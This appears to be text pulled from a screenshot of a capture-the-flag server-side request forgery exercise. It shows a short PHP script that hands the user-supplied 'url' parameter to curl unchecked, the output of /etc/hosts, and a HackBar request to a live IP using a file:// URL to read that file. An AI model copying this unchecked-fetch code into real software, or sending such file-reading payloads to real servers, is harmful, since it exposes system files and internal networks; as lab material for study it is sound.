 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.73.23.21 b4bd966a1619
正在讲话:
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://124.222.24.150:8091/?url=file://///etc/hosts